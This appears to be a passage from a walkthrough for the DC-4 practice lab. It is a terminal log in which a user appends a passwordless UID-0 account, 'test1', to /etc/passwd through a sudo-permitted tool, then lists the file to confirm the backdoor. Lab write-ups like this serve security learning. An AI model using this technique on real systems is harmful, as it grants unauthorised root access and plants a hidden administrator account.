 charles@dc-4:/home$ echo "test1::0:0:root:/root:/bin/bash"|sudo teehee -a /etc/passwd
test1::0:0:root:/root:/bin/bash
charles@dc-4:/home$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
nginx:x:107:111:nginx user,,,:/nonexistent:/bin/false
charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash
sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
Debian-exim:x:108:112::/var/spool/exim4:/bin/false
test1::0:0:root:/root:/bin/bash